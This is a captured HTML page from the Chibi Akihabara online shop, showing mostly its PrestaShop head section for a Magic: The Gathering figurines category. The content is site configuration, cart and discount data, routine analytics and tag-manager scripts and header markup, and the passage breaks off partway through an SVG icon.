

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chibi-akihabara.com/en/2-accueil/s-10/figurines-goodies-chibi-akihabara/licences-magic_the_gathering
body_size: 81924
content:




















<!doctype html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Chibi Akihabara</title><meta name="description" content=""><meta name="keywords" content=""><meta name="robots" content="noindex"><link rel="canonical" href="https://chibi-akihabara.com/en/2-accueil/s-10/figurines-goodies-chibi-akihabara/licences-magic_the_gathering"><link rel="alternate" href="https://m.chibi-akihabara.com/en/2-accueil/s-10/figurines-goodies-chibi-akihabara/licences-magic_the_gathering" media="only screen and (max-width: 640px)"><link rel="alternate" href="https://chibi-akihabara.com/fr/module/pm_advancedsearch4/module-pm_advancedsearch4-searchresults?id_category_search=2&amp;id_search=10&amp;as4_sq=figurines-goodies-chibi-akihabara%2Flicences-magic_the_gathering&amp;as4_from=category" hreflang="fr"><link rel="alternate" href="https://chibi-akihabara.com/en/module/pm_advancedsearch4/module-pm_advancedsearch4-searchresults?id_category_search=2&amp;id_search=10&amp;as4_sq=figurines-goodies-chibi-akihabara%2Flicences-magic_the_gathering&amp;as4_from=category" hreflang="en-gb"><link rel="alternate" href="https://chibi-akihabara.com/de/module/pm_advancedsearch4/module-pm_advancedsearch4-searchresults?id_category_search=2&amp;id_search=10&amp;as4_sq=figurines-goodies-chibi-akihabara%2Flicences-magic_the_gathering&amp;as4_from=category" hreflang="de-de"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1620803806"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1620803806"><link rel="stylesheet" href="https://chibi-akihabara.com/themes/valstrate/assets/cache/theme-9ffc254254.css" type="text/css" media="all"><link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet"> <script type="text/javascript">var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/chibi-akihabara.com\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var CHECKBOX_ACTIVATE = "1";
        var CHECKBOX_BLACKPRICE = "1";
        var CHECKBOX_CHECKOUT_NOW = "1";
        var CHECKBOX_MOBILE = "0";
        var CHECKBOX_VIEW_CART = "1";
        var C_P_3RD_PARTY_DEFAULT_VALUE = "1";
        var C_P_COOKIE_VALUE = false;
        var C_P_OVERLAY = "0";
        var C_P_POSITION = "1";
        var C_P_VERSION = "1.7";
        var PRIMARY_COLOR_CARTDROPDOWN = "#fff";
        var WhatYouCan = "You have to continue in this step";
        var WhatYouWant = "What do you want to do now?";
        var ajaxUrl = "https:\/\/chibi-akihabara.com\/modules\/ndk_steppingpack\/ajaxCheckCart.php";
        var ajaxUrlProducts = "https:\/\/chibi-akihabara.com\/modules\/ndk_steppingpack\/ajax-getProducts.php";
        var ajax_addfastlink = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=triggerAddFastLink&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_alphabetfiltersupdate = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=alphabetFiltersUpdate&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_dcheckcart = "https:\/\/chibi-akihabara.com\/en\/module\/valstratechibi\/ajax?action=triggerDoubleCheckCart&secure_key=33529288f1a6de848d670474ecf4ae6d";
        var ajax_dcheckproduct = "https:\/\/chibi-akihabara.com\/en\/module\/valstratechibi\/ajax?action=triggerDoubleCheckProduct&secure_key=33529288f1a6de848d670474ecf4ae6d";
        var ajax_deletefastlink = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=triggerDeleteFastLink&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_editfastlink = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=triggerEditFastLink&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_infiniteScroll = "https:\/\/chibi-akihabara.com\/en\/module\/vlsproducts\/ajax?action=triggerInfiniteScroll&secure_key=6d1f6843412cde78d398f42fa1df19ae";
        var ajax_infiniteScrollProduct = "https:\/\/chibi-akihabara.com\/en\/module\/vlsproducts\/ajax?action=triggerInfiniteScrollProduct&secure_key=6d1f6843412cde78d398f42fa1df19ae";
        var ajax_switchInfiniteScroll = "https:\/\/chibi-akihabara.com\/en\/module\/vlsproducts\/ajax?action=switchInfiniteScroll&secure_key=6d1f6843412cde78d398f42fa1df19ae";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var baseUri = "https:\/\/chibi-akihabara.com\/";
        var base_url = "https:\/\/chibi-akihabara.com\/";
        var continueText = "Add another product";
        var fullText = "You reach the maximum products number in this step";
        var jolisearch = {"amb_joli_search_action":"https:\/\/chibi-akihabara.com\/en\/jolisearch","amb_joli_search_link":"https:\/\/chibi-akihabara.com\/en\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":4,"url_rewriting":1,"use_autocomplete":1,"minwordlen":3,"l_products":"Products","l_manufacturers":"Manufacturers","l_categories":"Categories","l_no_results_found":"No results found","l_more_results":"More results \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/var\/www\/html\/chibi\/public_html\/modules\/ambjolisearch"};
        var nextText = "Go to the next step";
        var optionnalText = "Add an optional product";
        var orderLink = "\/\/chibi-akihabara.com\/en\/panier?action=show";
        var orderText = "Proceed to checkout";
        var page_name = "module-pm_advancedsearch4-searchresults";
        var pm_oneclickorder = {"ps_version":"1.7","ajaxURL":"\/\/chibi-akihabara.com\/en\/module\/pm_oneclickorder\/ajax?rand=1768510379","ajaxURLWithSSL":"https:\/\/chibi-akihabara.com\/en\/module\/pm_oneclickorder\/ajax?rand=1768510379","staticToken":"4d3223c2611ab76bb4923e2ffa048a95","labels":{"areYouSure":"Are you sure?","confirm":"Confirm","cancel":"Cancel","saved":"Saved !","close":"Close","beCareful":"Be careful","errorOccured":"Error","processingOrder":"Your order is being processed","removingCard":"Your card is being removed","enablingOco":"Enabling One Click Order","couldNotProceed":"An error occurred while proceeding this action","noCarrierAvailableForTheSelectedAddress":"No carrier available for the selected delivery address. Please choose another one.","yourInformationWillNotBeDeleted":"Your information will not be deleted if you proceed","clearCartMessage":"Your cart content will be replaced by this product if you continue"},"hasProductsInCart":false};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"9964","id_customer":"0","date_from":"2024-11-11 01:00:00","date_to":"2028-12-12 01:00:00","description":"code unique","quantity":"99999424","quantity_per_user":"1","priority":"1","partial_use":"0","code":"DECOUVERTE","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2024-11-12 01:14:14","date_upd":"2026-01-15 18:15:55","id_lang":"4","name":"5% reduction on products that are not on sale to discover or rediscover Chibi Akihabara!","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/chibi-akihabara.com\/en\/2-accueil\/s-10\/figurines-goodies-chibi-akihabara\/licences-magic_the_gathering","meta":{"title":"Chibi Akihabara","description":"","keywords":"","robots":"noindex"},"page_name":"module-pm_advancedsearch4-searchresults","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-module-pm_advancedsearch4-searchresults":true,"tax-display-enabled":true,"as4-search-results":true,"as4-search-results-10":true},"admin_notifications":[]},"shop":{"name":"Chibi Akihabara","logo":"\/img\/chibi-akihabara-desktop-logo-1603106431.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/chibi-akihabara.com\/","current_url":"https:\/\/chibi-akihabara.com\/en\/2-accueil\/s-10\/figurines-goodies-chibi-akihabara\/licences-magic_the_gathering","shop_domain_url":"https:\/\/chibi-akihabara.com","img_ps_url":"https:\/\/chibi-akihabara.com\/img\/","img_cat_url":"https:\/\/chibi-akihabara.com\/img\/c\/","img_lang_url":"https:\/\/chibi-akihabara.com\/img\/l\/","img_prod_url":"https:\/\/chibi-akihabara.com\/img\/p\/","img_manu_url":"https:\/\/chibi-akihabara.com\/img\/m\/","img_sup_url":"https:\/\/chibi-akihabara.com\/img\/su\/","img_ship_url":"https:\/\/chibi-akihabara.com\/img\/s\/","img_store_url":"https:\/\/chibi-akihabara.com\/img\/st\/","img_col_url":"https:\/\/chibi-akihabara.com\/img\/co\/","img_url":"https:\/\/chibi-akihabara.com\/themes\/valstrate\/assets\/img\/","css_url":"https:\/\/chibi-akihabara.com\/themes\/valstrate\/assets\/css\/","js_url":"https:\/\/chibi-akihabara.com\/themes\/valstrate\/assets\/js\/","pic_url":"https:\/\/chibi-akihabara.com\/upload\/","pages":{"address":"https:\/\/chibi-akihabara.com\/en\/adresse","addresses":"https:\/\/chibi-akihabara.com\/en\/adresses","authentication":"https:\/\/chibi-akihabara.com\/en\/connexion","cart":"https:\/\/chibi-akihabara.com\/en\/panier","category":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=category","cms":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=cms","contact":"https:\/\/chibi-akihabara.com\/en\/contact","discount":"https:\/\/chibi-akihabara.com\/en\/reduction","guest_tracking":"https:\/\/chibi-akihabara.com\/en\/suivi-commande-invite","history":"https:\/\/chibi-akihabara.com\/en\/historique-commandes","identity":"https:\/\/chibi-akihabara.com\/en\/identite","index":"https:\/\/chibi-akihabara.com\/en\/","my_account":"https:\/\/chibi-akihabara.com\/en\/mon-compte","order_confirmation":"https:\/\/chibi-akihabara.com\/en\/confirmation-commande","order_detail":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/chibi-akihabara.com\/en\/suivi-commande","order":"https:\/\/chibi-akihabara.com\/en\/commande","order_return":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/chibi-akihabara.com\/en\/avoirs","pagenotfound":"https:\/\/chibi-akihabara.com\/en\/page-introuvable","password":"https:\/\/chibi-akihabara.com\/en\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/chibi-akihabara.com\/en\/promotions","product":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=product","search":"https:\/\/chibi-akihabara.com\/en\/recherche","sitemap":"https:\/\/chibi-akihabara.com\/en\/plan-site","stores":"https:\/\/chibi-akihabara.com\/en\/magasins","supplier":"https:\/\/chibi-akihabara.com\/en\/fournisseur","register":"https:\/\/chibi-akihabara.com\/en\/connexion?create_account=1","order_login":"https:\/\/chibi-akihabara.com\/en\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/chibi-akihabara.com\/fr\/module\/pm_advancedsearch4\/module-pm_advancedsearch4-searchresults?id_category_search=2&id_search=10&as4_sq=figurines-goodies-chibi-akihabara%2Flicences-magic_the_gathering&as4_from=category","en-gb":"https:\/\/chibi-akihabara.com\/en\/module\/pm_advancedsearch4\/module-pm_advancedsearch4-searchresults?id_category_search=2&id_search=10&as4_sq=figurines-goodies-chibi-akihabara%2Flicences-magic_the_gathering&as4_from=category","de-de":"https:\/\/chibi-akihabara.com\/de\/module\/pm_advancedsearch4\/module-pm_advancedsearch4-searchresults?id_category_search=2&id_search=10&as4_sq=figurines-goodies-chibi-akihabara%2Flicences-magic_the_gathering&as4_from=category"},"theme_assets":"\/themes\/valstrate\/assets\/","actions":{"logout":"https:\/\/chibi-akihabara.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/chibi-akihabara.com\/en\/"},{"title":"Filters","url":"https:\/\/chibi-akihabara.com\/en\/2-accueil\/s-10\/figurines-goodies-chibi-akihabara\/licences-magic_the_gathering"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768510379,"static_token":"4d3223c2611ab76bb4923e2ffa048a95","token":"ec521f105b75eb6136bf27e35c2d3b49"};
        var ps_version = "1.7";
        var psemailsubscription_subscription = "https:\/\/chibi-akihabara.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";</script> <script type="text/javascript">var sp_link_base ='https://chibi-akihabara.com';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(jsonData['custom_js'])
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}</style><div id="pscarthover_shoppingcart" style="display:hidden !important;"><div class="cartdrop-overview js-cartdrop" data-refresh-url="//chibi-akihabara.com/en/module/pscartdropdown/FrontAjaxCartDropdown?ajax=1&action=refresh"></div><div id="total_block" class="cartdrop-detailed-totals card-block"><div style="text-align: center; margin-bottom: 10px;" class="cartdrop-summary-line cartdrop-total"> <span style="color: #7a7a7a" class="label">Total (tax incl.): <span style="font-weight: bold;" class="label">€0.00</span></span></div><div class="viewmycart text-sm-center"> <a href="//chibi-akihabara.com/en/panier?action=show" class="btnviewcart btn btn-outline-primary btn-block" onmouseover="this.style.background='#fff';this.style.color='#FFF';" onmouseout="this.style.background='';this.style.color='#fff';" style="background: transparent; border-color:#fff; color:#fff;" > <i class="material-icons shopping-cart-dropdown">shopping_cart</i> <span>View my cart</span> <span class="cartdrop-products-count">(0)</span> </a></div><div class="checkoutnow cartdrop-summary-line"><div class="text-sm-center"> <button style="opacity: 0.30 !important" type="button" class="btncheckout btn btn-primary btn-block disabled" disabled>Proceed to checkout</button></div></div></div><style media="screen">.blockcart {
    background-color: #fff !important;
    touch-action: none !important;
    }
    #header .header-nav .cart-preview .shopping-cart {
        color: #ffffff !important;
        font-size: 22px !important;
    }
    .blockcart .header {
        color: #ffffff;
    }</style></div> <script type="text/javascript">let frontController = "https://chibi-akihabara.com/en/module/pscartdropdown/FrontAjaxCartDropdown";
    let isMobileCartDropdown = "";
    let BgColor = "#fff";
    let CheckBoxActivate = "1";
    let CheckBoxBlackPrice = "1";
    let CheckBoxMobile = "0";
    let CheckBoxViewCart = "1";
    let CheckBoxCheckoutNow = "1";</script>  <script type="text/javascript">var ets_solo_callbackUrl = 'https://chibi-akihabara.com/en/module/ets_sociallogin/oauth';</script>  <script>var hiddenPrices = [];
 var page_name = 'module-pm_advancedsearch4-searchresults';
 var id_category = "";
 var show_packs_category = '';</script> <script type="text/javascript" src="/modules/ganalyticspro/views/js/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/modules/ganalyticspro/views/js/bt_ganalyticspro.js"></script> <script type="text/javascript">// Google analytics Pro - BEGIN init GA object
		// jQuery(document).ready(function(){
			(function(i,s,o,g,r,a,m){
			i['GoogleAnalyticsObject']=r;
			i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)
			}, i[r].l=1*new Date();
			a=s.createElement(o), m=s.getElementsByTagName(o)[0];
			a.async=1;
			a.src=g;
			m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			var BTGA = new BT_GAnalyticsPro();

			BTGA.msgs = {"1":"The module could not retrieve the link detected by the clicked html tag","2":"The module could not find the product ID, please refer to the module's prerequisites about the data-product-id included in your template files"};
			BTGA.sWebService = '/modules/ganalyticspro/ws-ganalyticspro.php';

			ga('create',  'UA-72378619-1', 'auto');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
ga('require', 'ec');
ga('set', '&cu', 'EUR');


					// });
		// Google analytics Pro - END init GA object</script> <script>// 
        //</script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"><style></style><script type="text/javascript">console.log('header');</script> <style></style><meta name="google-site-verification" content="LixuFV-We4mSiB8rdYcfx9fxi0ObEj07LTDJmosCH5M" /> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-861411650"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-861411650', {'allow_enhanced_conversions':true});</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBK2BJX');</script> </head><body id="module-pm_advancedsearch4-searchresults" class="lang-en country-fr currency-eur layout-left-column page-module-pm-advancedsearch4-searchresults tax-display-enabled as4-search-results as4-search-results-10"><main><header id="header"><div class="header-banner"></div><div class="header-top"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 position-static"><div class="vlsm_column vlsm_panier" id="_desktop_cart"><div class="vlsm_notifications_box blockcart cart-preview inactive" data-refresh-url="//chibi-akihabara.com/en/module/ps_shoppingcart/ajax"><div class="header"> <a rel="nofollow" title="Panier" href="//chibi-akihabara.com/en/panier?action=show"> <svg id="svg_shoppingcart" data-name="svg_cart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.547,9.967a2.1,2.1,0,0,0-1.686-.862H9.221L8.615,2.043A2.18,2.18,0,0,0,6.485,0H2.139A2.192,2.192,0,0,0,0,2.243a2.192,2.192,0,0,0,2.139,2.24h2.39L6.874,31.838c0,.032,0,.065,0,.1a2.33,2.33,0,0,0,.029.253l.085,1L7,33.244a8.732,8.732,0,0,0,3.075,5.783,6.961,6.961,0,0,0-1.378,4.179A6.651,6.651,0,0,0,15.177,50a6.652,6.652,0,0,0,6.485-6.791,7.054,7.054,0,0,0-.387-2.312H30.9a7.054,7.054,0,0,0-.387,2.312A6.492,6.492,0,1,0,37,36.414h-21.8a3.975,3.975,0,0,1-3.653-2.522l32.1-2.1A2.169,2.169,0,0,0,45.59,30.1l4.346-18.207a2.322,2.322,0,0,0-.389-1.921Zm0,0" fill="#6f6e6e"/></svg> </a></div></div> <span class="vlsm_title">Panier</span></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://chibi-akihabara.com/en/mon-compte" title="Connectez-vous !" rel="nofollow" > <svg id="svg_customer" data-name="svg_customer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,.129a25,25,0,1,0,25,25,25.028,25.028,0,0,0-25-25Zm0,45.833" fill="#6f6e6e" class="path_to_modify"/><path d="M10.191,29.419l.86-.224a8.444,8.444,0,0,0,1.659-.586,8.836,8.836,0,0,0,2.229-1.587,6.328,6.328,0,0,0,1.49-2.268c.1-.264.2-.526.294-.8l.149-.414c.059-.135.116-.272.172-.409.1-.254.211-.517.341-.768a10.37,10.37,0,0,1,1.3-2.162,6.164,6.164,0,0,1,.872-.893,3.536,3.536,0,0,1,.588-.388,1.93,1.93,0,0,1,.467-.17l.05-.018a.209.209,0,0,0,.11-.222.2.2,0,0,0-.086-.135.206.206,0,0,0-.12-.038.243.243,0,0,0-.038,0,2.375,2.375,0,0,0-.652.228,4.135,4.135,0,0,0-.6.381,6.556,6.556,0,0,0-.97.935,10.859,10.859,0,0,0-1.434,2.225c-.141.26-.259.53-.373.791l-.007.014-.006.018c-.055.124-.109.249-.17.382s-.113.29-.169.436l-.015.039c-.093.243-.19.493-.289.731a5.684,5.684,0,0,1-1.382,2.007,7.824,7.824,0,0,1-1.832,1.273q-.111.057-.225.111c-.238.114-.483.222-.74.326a3.786,3.786,0,0,0,.353-2.253,25.04,25.04,0,0,1-1.1-6.248,1.081,1.081,0,0,1,.419-1,.965.965,0,0,1,.117-.068,2.168,2.168,0,0,1,.968-.186,10.074,10.074,0,0,1,3.354.81.38.38,0,0,0,.322-.01.327.327,0,0,0,.066-.043.38.38,0,0,0,.136-.368c-1.055-5.487.063-7.79.823-8.674a.966.966,0,0,1,.3-.235.948.948,0,0,1,.429-.1.875.875,0,0,1,.183.019c3.614.729,6.1,4.649,6.121,4.689a.381.381,0,0,0,.7-.123,13.809,13.809,0,0,1,3.02-5.742.662.662,0,0,1,.2-.161.647.647,0,0,1,.285-.069h.006a.83.83,0,0,1,.526.247,19.492,19.492,0,0,1,4.7,7.74,3.489,3.489,0,0,1,.081.4,2.859,2.859,0,0,0,.191.731l.03.14c.025.115.049.229.07.343a1.352,1.352,0,0,0,.077.261l-.193.052.265.129.022.071.079-.023.169.081a6.046,6.046,0,0,1,.59.307A6.873,6.873,0,0,1,37.367,21.3c.053.109.118.233.185.363a8.315,8.315,0,0,1,.383.8,6.952,6.952,0,0,1,.254,3.351c-.031.181-.063.357-.094.528-.272,1.515-.488,2.711.528,3.911.025.029.052.058.079.088a1.227,1.227,0,0,1,.149.184h0a4.893,4.893,0,0,1-.478,5.4l-.124.144c-.073.085-.149.174-.2.233l0,.008A5,5,0,0,1,34.6,37.544a4.359,4.359,0,0,1-1.4-.21,2.912,2.912,0,0,1-.614-.235c-.082-.04-.183-.093-.3-.152l-.38-.194-.062.118h0l.032-.133a3.05,3.05,0,0,0-1.109-.4.37.37,0,0,0-.126.02l-.157.056.089.141a3.848,3.848,0,0,0,.6.717,1.019,1.019,0,0,1-.451.162s-.056,0-.147,0a5.349,5.349,0,0,1-1.9-.329c-.381-.131-.876-.32-1.557-.593-.105-.042-.348-.156-.351-.157-.266-.119-.374-.168-.429-.186h0L26,36.023l-.235-.118c-.16-.079-.314-.152-.467-.224a8.674,8.674,0,0,1-1.315-.723c-.078-.054-.154-.112-.229-.169l-.168-.127a11.463,11.463,0,0,1-1.311-1.222,5.748,5.748,0,0,1-.919-1.475A3.5,3.5,0,0,1,21,30.312c.005-.105.008-.174-.048-.23l-.06-.048-.129.007-.223.364a1.763,1.763,0,0,0-.105.833A6.98,6.98,0,0,0,23.125,35.3c2.1,1.441,2.277,5.007,1.237,7.484a26.565,26.565,0,0,1-1.556,2.982,5.6,5.6,0,0,1-.308-1.211,13.569,13.569,0,0,0-.484-1.782c-.145-.422-.25-.588-.38-.588a.158.158,0,0,0-.047.007c-.079.022-.244.068-.052.933.075.334.133.681.188,1.017s.112.671.184.994c.047.21.151.64.3,1.233A21.646,21.646,0,0,0,25,46.553,21.429,21.429,0,1,0,4.148,30.042a31.443,31.443,0,0,1,4.325-.505Z" fill="#fff"/><path d="M30.831,30.224a4.466,4.466,0,0,0,2.019.562,2.174,2.174,0,0,0,.991-.215,1.617,1.617,0,0,0,.469-.357l0,0A2.728,2.728,0,0,0,34.556,28a4.594,4.594,0,0,0-1.336-1.946l.005-.006,0,0c-.133-.112-.286-.233-.453-.355a4.23,4.23,0,0,0-2.3-.943,1.777,1.777,0,0,0-.82.19,2.214,2.214,0,0,0-.928.978,2.753,2.753,0,0,0,.749,3.311A5.561,5.561,0,0,0,30.831,30.224Z" fill="#fff"/><path 